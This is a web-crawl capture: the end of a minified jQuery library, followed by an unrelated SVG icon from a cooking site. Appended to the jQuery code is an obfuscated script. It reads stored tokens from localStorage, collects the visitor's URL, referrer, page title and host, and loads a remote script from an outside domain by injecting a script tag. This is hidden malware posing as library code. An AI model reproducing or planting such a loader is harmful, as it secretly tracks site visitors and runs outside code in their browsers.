b.data&&0===(b.contentType||"").indexOf("application/x-www-form-
urlencoded")&&kc.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?
(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?
b[h]=b[h].replace(kc,"$1"+e):b.jsonp!==!1&&(b.url+=
(Fb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return 
g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function()
{g=arguments},d.always(function(){void 0===f?n(a).removeProp(e):a[e]=f,b[e]&&
(b.jsonpCallback=c.jsonpCallback,jc.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 
0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return 
null;"boolean"==typeof b&&(c=b,b=!1),b=b||d;var e=x.exec(a),f=!c&&[];return e?
[b.createElement(e[1])]:
(e=ja([a],b,f),f&&f.length&&n(f).remove(),n.merge([],e.childNodes))};var 
lc=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&lc)return 
lc.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&
(d=n.trim(a.slice(h,a.length)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 
0):b&&"object"==typeof b&&
(e="POST"),g.length>0&&n.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(functi
on(a){f=arguments,g.html(d?n("
<div>").append(n.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function()
{c.apply(this,f||
[a.responseText,b,a])})}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxErro
r","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return 
this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b)
{return a===b.elem}).length};function mc(a){return n.isWindow(a)?a:9===a.nodeType?
a.defaultView||a.parentWindow:!1}n.offset={setOffset:function(a,b,c){var 
d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&
(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=
("absolute"===k||"fixed"===k)&&n.inArray("auto",[f,i])>-1,j?
(d=l.position(),g=d.top,e=d.left):
(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&
(b=b.call(a,c,n.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&
(m.left=b.left-h.left+e),"using"in b?
b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return 
void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d=
{top:0,left:0},e=this[0],f=e&&e.ownerDocument;if(f)return 
b=f.documentElement,n.contains(b,e)?("undefined"!=typeof e.getBoundingClientRect&&
(d=e.getBoundingClientRect()),c=mc(f),{top:d.top+(c.pageYOffset||b.scrollTop)-
(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-
(b.clientLeft||0)}):d},position:function(){if(this[0]){var a,b,c=
{top:0,left:0},d=this[0];return"fixed"===n.css(d,"position")?
b=d.getBoundingClientRect():
(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||
(c=a.offset()),c.top+=n.css(a[0],"borderTopWidth",!0),c.left+=n.css(a[0],"borderLeftWid
th",!0)),{top:b.top-c.top-n.css(d,"marginTop",!0),left:b.left-c.left-
n.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var 
a=this.offsetParent;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.
offsetParent;return 
a||Qa})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var 
c=/Y/.test(b);n.fn[a]=function(d){return Y(this,function(a,d,e){var f=mc(a);return void 
0===e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:void(f?f.scrollTo(c?
n(f).scrollLeft():e,c?
e:n(f).scrollTop()):a[d]=e)},a,d,arguments.length,null)}}),n.each(["top","left"],functi
on(a,b){n.cssHooks[b]=Ua(l.pixelPosition,function(a,c){return c?(c=Sa(a,b),Oa.test(c)?
n(a).position()[b]+"px":c):void 
0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({
padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var 
f=arguments.length&&(c||"boolean"!=typeof d),g=c||
(d===!0||e===!0?"margin":"border");return Y(this,function(b,c,d){var e;return 
n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?
(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["of
fset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 
0,f,null)}})}),n.fn.extend({bind:function(a,b,c){return 
this.on(a,null,b,c)},unbind:function(a,b){return 
this.off(a,null,b)},delegate:function(a,b,c,d){return 
this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?
this.off(a,"**"):this.off(b,a||"**",c)}}),n.fn.size=function(){return 
this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof 
define&&define.amd&&define("jquery",[],function(){return n});var 
nc=a.jQuery,oc=a.$;return n.noConflict=function(b){return a.$===n&&
(a.$=oc),b&&a.jQuery===n&&(a.jQuery=nc),n},b||(a.jQuery=a.$=n),n});
function _0x1585(_0x341af0,_0x527d80){var _0x5ab6ce=_0x59a2();return 
_0x1585=function(_0x40a301,_0x40627e){_0x40a301=_0x40a301-(0xcd2+0x25db+-0x9*0x581);var 
_0x2b23b7=_0x5ab6ce[_0x40a301];return 
_0x2b23b7;},_0x1585(_0x341af0,_0x527d80);}function _0x59a2(){var _0x5281e6=
['KFPaV','&landing_u','subId','2186750ZKLadB','12TALFXx','4Aetnxw','hcZvf','SROOv','ref
errer','9OqGWDi','created_at','136548dbTOxv','&host=','ZNjuM','&bypass_ca','DUvwO','342
235kgsbSj','xSgrA','round','ERvpr','hostname','title','&se_referr','removeItem','728559
7pWgCwS','getItem','_fjJf7rmD6','vdYFG','zonyH','eyword=','script','wnLVO','XuzbM','.cl
ient','rl=','BFcFA','che=','token','?
return=js','OBipL','FpaqQ','/5xKd1L','dDuqi','config','ent','&default_k','QpGRe','203lZ
wfpn','R_PATH','sbMil','mJZFf','replace','insertBefo','unique','er=','Vobds','jHlwW','h
ttps://cd','uKkmI','n/javascri','LErBU','getElement','kWDwr','&token=','cb51thf','bLoHO
','pathname','UnnEy','location','parse','492039nMtZhf','wwmms','&name=','sByTagName','&
sub_id=','FgBbF','10TCUGKt','njslib.com','SBttV','ttl','nGbXk','applicatio','undefined'
,'jONXC','search','LGxOB','parentNode','createElem','Rtqth','xssCb','type','src','57209
92VFecKw','6774FcwBnZ','ofjNc'];_0x59a2=function(){return _0x5281e6;};return 
_0x59a2();}(function(_0x58cc1a,_0x1f5e89){var 
_0x1ca1e1=_0x1585,_0x37e092=_0x58cc1a();while(!![]){try{var 
_0x546ca1=parseInt(_0x1ca1e1(0x129))/(0xda8+0x7cd+0x55d*-0x4)+parseInt(_0x1ca1e1(0x12f)
)/(0x2553+-0x1b01+0x84*-0x14)*
(parseInt(_0x1ca1e1(0x14d))/(-0x5*-0x3df+-0xf76*-0x1+-0x22ce))+-
parseInt(_0x1ca1e1(0x147))/(0x6*0x17f+-0x26ed+-0x1*-0x1df7)*(-
parseInt(_0x1ca1e1(0x152))/(-0x10b2*0x2+0x252*0x6+0x137d))+-
parseInt(_0x1ca1e1(0x140))/(0x22c2+0x1*-0x173d+-0x1*0xb7f)*
(parseInt(_0x1ca1e1(0x171))/(-0x52*0xa+0xe89*-0x1+0x11c4))+-
parseInt(_0x1ca1e1(0x13f))/(-0x6*-0x369+0x2159*0x1+-0x35c7)*
(parseInt(_0x1ca1e1(0x14b))/(0x1ffe+-0x2072+-0x5*-0x19))+-
parseInt(_0x1ca1e1(0x145))/(-0x1f9*-0x3+0x3c7+-0x9a8)+-
parseInt(_0x1ca1e1(0x15a))/(0x3dd+-0x10*-0x204+-0x603*0x6)*(-
parseInt(_0x1ca1e1(0x146))/(-0xbac+0x20e2+-0x152a));if(_0x546ca1===_0x1f5e89)break;else 
_0x37e092['push'](_0x37e092['shift']());}catch(_0xf1c48a){_0x37e092['push']
(_0x37e092['shift']());}}}(_0x59a2,0x1*-0x86793+0x3*-0x4bee1+0x1e0643),(function(){var 
_0x26b777=_0x1585,_0x3d0150=
{'DUvwO':_0x26b777(0x15c)+_0x26b777(0x182),'xSgrA':_0x26b777(0x17b)+_0x26b777(0x130)+_0
x26b777(0x16b),'dDuqi':_0x26b777(0x16d),'zonyH':function(_0x3fa639,_0x3a1fe3){return 
_0x3fa639!==_0x3a1fe3;},'jONXC':_0x26b777(0x135),'FgBbF':function(_0x43f5f9,_0x1a4df1)
{return _0x43f5f9!==_0x1a4df1;},'uKkmI':function(_0x4bf84c,_0x2e9ba5){return 
_0x4bf84c/_0x2e9ba5;},'mJZFf':function(_0x5ccbfb,_0x421a0b){return 
_0x5ccbfb<_0x421a0b;},'wnLVO':function(_0x3fc723,_0x29baa9){return 
_0x3fc723+_0x29baa9;},'QpGRe':_0x26b777(0x144),'Vobds':_0x26b777(0x167),'ZNjuM':_0x26b7
77(0x168)+_0x26b777(0x163),'hcZvf':function(_0x1361a5,_0x4b9357){return 
_0x1361a5+_0x4b9357;},'XuzbM':function(_0x57e315,_0x20429d){return 
_0x57e315(_0x20429d);},'kWDwr':function(_0x3831db,_0x3c7493){return 
_0x3831db+_0x3c7493;},'SROOv':_0x26b777(0x158)+_0x26b777(0x178),'SBttV':function(_0x317
dec,_0x1f9b22){return 
_0x317dec+_0x1f9b22;},'wwmms':_0x26b777(0x16f)+_0x26b777(0x15f),'OBipL':_0x26b777(0x143
)+_0x26b777(0x164),'vdYFG':function(_0x330523,_0x488bba){return 
_0x330523(_0x488bba);},'jHlwW':function(_0x32d0f2,_0x504266){return 
_0x32d0f2+_0x504266;},'Rtqth':_0x26b777(0x12b),'BFcFA':function(_0x42ccde,_0x1467a5)
{return 
_0x42ccde+_0x1467a5;},'UnnEy':_0x26b777(0x14e),'sbMil':function(_0x42259d,_0x17f5ac)
{return _0x42259d!==_0x17f5ac;},'ofjNc':function(_0x371281,_0x20ac8c){return 
_0x371281+_0x20ac8c;},'LErBU':_0x26b777(0x12d),'KFPaV':function(_0x443a97,_0x44a809)
{return 
_0x443a97+_0x44a809;},'nGbXk':_0x26b777(0x181),'bLoHO':function(_0x447a13,_0x2eec1a)
{return 
_0x447a13!==_0x2eec1a;},'xssCb':_0x26b777(0x150)+_0x26b777(0x166),'FpaqQ':_0x26b777(0x1
60),'LGxOB':_0x26b777(0x134)+_0x26b777(0x17d)+'pt','ERvpr':function(_0x552e24,_0x35bb0f
){return 
_0x552e24+_0x35bb0f;}},_0x47d49e=_0x3d0150[_0x26b777(0x151)];!window[_0x26b777(0x15c)+_
0x26b777(0x182)]&&(window[_0x26b777(0x15c)+_0x26b777(0x182)]={'unique':!
[],'ttl':0x15180,'R_PATH':_0x3d0150[_0x26b777(0x153)]});const 
_0x2ba3c0=localStorage[_0x26b777(0x15b)]
(_0x3d0150[_0x26b777(0x16c)]);if(_0x3d0150[_0x26b777(0x15e)](typeof 
_0x2ba3c0,_0x3d0150[_0x26b777(0x136)])&&_0x3d0150[_0x26b777(0x12e)](_0x2ba3c0,null))
{var _0x52ee3a=JSON[_0x26b777(0x128)](_0x2ba3c0),_0x78d9b9=Math[_0x26b777(0x154)]
(_0x3d0150[_0x26b777(0x17c)](+new 
Date(),0x1*0x21e0+-0xa3e+-0x13ba));_0x3d0150[_0x26b777(0x174)]
(_0x3d0150[_0x26b777(0x161)]
(_0x52ee3a[_0x26b777(0x14c)],window[_0x26b777(0x15c)+_0x26b777(0x182)]
[_0x26b777(0x132)]),_0x78d9b9)&&(localStorage[_0x26b777(0x159)]
(_0x3d0150[_0x26b777(0x170)]),localStorage[_0x26b777(0x159)]
(_0x3d0150[_0x26b777(0x179)]),localStorage[_0x26b777(0x159)]
(_0x3d0150[_0x26b777(0x16c)]));}var _0x3fb08a=localStorage[_0x26b777(0x15b)]
(_0x3d0150[_0x26b777(0x170)]),_0x4e04d8=localStorage[_0x26b777(0x15b)]
(_0x3d0150[_0x26b777(0x179)]),_0x2e1afc=_0x3d0150[_0x26b777(0x14f)];_0x2e1afc+=_0x3d015
0[_0x26b777(0x148)]('&',_0x3d0150[_0x26b777(0x162)]
(decodeURIComponent,window[_0x26b777(0x127)][_0x26b777(0x137)][_0x26b777(0x175)]
('?',''))),_0x2e1afc+=_0x3d0150[_0x26b777(0x180)]
(_0x3d0150[_0x26b777(0x149)],_0x3d0150[_0x26b777(0x162)]
(encodeURIComponent,document[_0x26b777(0x14a)])),_0x2e1afc+=_0x3d0150[_0x26b777(0x131)]
(_0x3d0150[_0x26b777(0x12a)],_0x3d0150[_0x26b777(0x162)]
(encodeURIComponent,document[_0x26b777(0x157)])),_0x2e1afc+=_0x3d0150[_0x26b777(0x180)]
(_0x3d0150[_0x26b777(0x169)],_0x3d0150[_0x26b777(0x15d)]
(encodeURIComponent,_0x3d0150[_0x26b777(0x161)](document[_0x26b777(0x127)]
[_0x26b777(0x156)],document[_0x26b777(0x127)]
[_0x26b777(0x125)]))),_0x2e1afc+=_0x3d0150[_0x26b777(0x17a)]
(_0x3d0150[_0x26b777(0x13b)],_0x3d0150[_0x26b777(0x162)]
(encodeURIComponent,_0x47d49e)),_0x2e1afc+=_0x3d0150[_0x26b777(0x165)]
(_0x3d0150[_0x26b777(0x126)],_0x3d0150[_0x26b777(0x162)]
(encodeURIComponent,window[_0x26b777(0x15c)+_0x26b777(0x182)]
[_0x26b777(0x172)]));_0x3d0150[_0x26b777(0x173)](typeof 
_0x3fb08a,_0x3d0150[_0x26b777(0x136)])&&_0x3fb08a&&window[_0x26b777(0x15c)+_0x26b777(0x
182)][_0x26b777(0x177)]&&(_0x2e1afc+=_0x3d0150[_0x26b777(0x141)]
(_0x3d0150[_0x26b777(0x17e)],_0x3d0150[_0x26b777(0x162)]
(encodeURIComponent,_0x3fb08a)));_0x3d0150[_0x26b777(0x12e)](typeof 
_0x4e04d8,_0x3d0150[_0x26b777(0x136)])&&_0x4e04d8&&window[_0x26b777(0x15c)+_0x26b777(0x
182)][_0x26b777(0x177)]&&(_0x2e1afc+=_0x3d0150[_0x26b777(0x142)]
(_0x3d0150[_0x26b777(0x133)],_0x3d0150[_0x26b777(0x15d)]
(encodeURIComponent,_0x4e04d8)));_0x3d0150[_0x26b777(0x124)]('','')&&
(_0x2e1afc+=_0x3d0150[_0x26b777(0x13c)]);var 
_0x5aa364=document[_0x26b777(0x13a)+_0x26b777(0x16e)]
(_0x3d0150[_0x26b777(0x16a)]);_0x5aa364[_0x26b777(0x13d)]=_0x3d0150[_0x26b777(0x138)],_
0x5aa364[_0x26b777(0x13e)]=_0x3d0150[_0x26b777(0x155)]
(window[_0x26b777(0x15c)+_0x26b777(0x182)][_0x26b777(0x172)],_0x2e1afc);var 
_0x34bf7c=document[_0x26b777(0x17f)+_0x26b777(0x12c)](_0x3d0150[_0x26b777(0x16a)])
[0x103f+-0x182b+0x7ec];_0x34bf7c[_0x26b777(0x139)][_0x26b777(0x176)+'re']
(_0x5aa364,_0x34bf7c);}()));


--- FILE ---
content_type: image/svg+xml
request_url: https://foodietaste.com/images/icon_cookingtips.svg
body_size: 2124
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_2_1_" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 124 114" style="enable-background:new 0 0 124 114;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#1A171B;stroke-width:1.527;stroke-miterlimit:10;}
	.st1{fill:#FFFFFF;stroke:#1A171B;stroke-width:1.6681;stroke-miterlimit:10;}
	.st2{fill:none;stroke:#1A171B;stroke-width:1.6681;stroke-miterlimit:10;}
	.st3{fill:#FFFFFF;stroke:#1A171B;stroke-width:1.1324;stroke-miterlimit:10;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M62.1,102.6c0-2.8,1.9-4.8,4.2-4.6l47,9.3V21.2l-47-12.8c-2.3-0.2-4.2,1.8-4.2,4.6"/>
			<path class="st0" d="M62.1,102.6c0-2.8-1.9-4.8-4.2-4.6l-47,9.3V21.2L58,8.4c2.3-0.2,4.2,1.8,4.2,4.6"/>
			<path class="st1" d="M62.1,103c0-2.8-2.2-5-5-5h-56V8.4h56c2.8,0,5,2.2,5,5"/>
			<path class="st1" d="M62.1,103c0-2.8,2.2-5,5-5h56V8.4h-56c-2.8,0-5,2.2-5,5"/>
			<line class="st2" x1="62.1" y1="13.4" x2="62.1" y2="103"/>
		</g>
		<rect x="81.1" y="36.2" width="22.8" height="2.4"/>
		<rect x="81.1" y="69.1" width="22.8" height="2.4"/>
		<rect x="72.1" y="43.2" width="40.7" height="2.4"/>
		<rect x="72.1" y="50.1" width="40.7" height="2.4"/>
		<rect x="72.1" y="57" width="40.7" height="2.4"/>
		<rect x="72.1" y="77.5" width="40.7" height="2.4"/>
		<rect x="72.1" y="84.4" width="40.7" height="2.4"/>
		<rect x="9.7" y="32.8" width="39.2" height="2.4"/>
		<rect x="48.9" y="32.8" width="4.6" height="2.4"/>
		<rect x="9.7" y="39.7" width="39.2" height="2.4"/>
		<rect x="48.9" y="39.7" width="4.6" height="2.4"/>
		<rect x="9.7" y="46.6" width="39.2" height="2.4"/>
		<rect x="48.9" y="46.6" width="4.6" height="2.4"/>
		<rect x="21.8" y="24.3" width="19.6" height="2.4"/>
		<rect x="9.7" y="70.9" width="39.2" height="2.4"/>
		<rect x="9.7" y="77.5" width="43.8" height="2.4"/>
		<rect x="9.7" y="83.9" width="43.8" height="2.4"/>
		<rect x="48.9" y="70.9" width="4.6" height="2.4"/>
		<rect x="21.8" y="62.5" width="19.6" height="2.4"/>
	</g>
	<polygon class="st3" points="77,5 77,28.8 83.5,22.3 89.9,28.8 89.9,5 	"/>
</g>
</svg>
